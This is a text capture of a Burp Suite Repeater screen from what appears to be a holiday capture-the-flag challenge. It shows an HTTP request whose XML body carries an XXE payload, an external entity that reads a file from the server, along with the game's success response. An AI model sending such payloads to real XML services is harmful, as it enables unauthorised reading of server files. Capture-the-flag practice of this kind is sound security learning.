 Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < ▾ > ▾ Target: https://glamtarielsfountain.com HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /dropped HTTP/2
2 Host: glamtarielsfountain.com
3 Cookie: MiniLembanh=
979f4fcb-b4de-465b-a396-39f40388c0e4.G8XEQSTTt74s9T7TDXTR
iHY_U1s; GCLB="99d7e84c5564b67a"
4 Content-Length: 267
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Accept: application/xml
7 Content-Type: application/xml
8 X-Grinchum:
ImRlMGM3ZmZmMjA5MjIwNTUyZjZhMWFlNWY2MjA0ZWRhOGNjNDYzZjki.
Y62iww.8-C9jfGWRc7mg7s1BMcGjUuF0f8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
11 Sec-Ch-Ua-Platform: "Linux"
12 Origin: https://glamtarielsfountain.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://glamtarielsfountain.com/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19
20 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"file:////app/static/images/x_phial_pholder_2022/goldri
ng_to_be_deleted.txt"> ]>
22 <root>
23 <imgDrop>
img1
</imgDrop>
24 <who>
princess
</who>
25 <reqType>
&xxe;
</reqType>
26 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.8
3 Date: Thu, 29 Dec 2022 14:51:03 GMT
4 Content-Type: application/json
5 Content-Length: 593
6 Set-Cookie: MiniLembanh=
979f4fcb-b4de-465b-a396-39f40388c0e4.G8XEQSTTt74s9T7TDXTR
iHY_U1s; Domain=glamtarielsfountain.com; Path=/
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
9
10 {
11 "appResp":
"No, really I couldn't. Really? I can have the beautifu
l silver ring? I shouldn't, but if you insist, I accept
! In return, behold, one of Kringle's golden rings! Gri
nchum dropped this one nearby. Makes one wonder how 'pr
ecious' it really was to him. Though I haven't touched
it myself, I've been keeping it safe until someone trus
tworthy such as yourself came along. Congratulations!^W
ow, I have never seen that before! She must really trus
t you!",
12 "droppedOn":"none",
13 "visit":
"static/images/x_phial_pholder_2022/goldring-morethansu
pertopsecret76394734.png,200px,290px"
14 }
15
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 2
Request Headers 21
Response Headers 7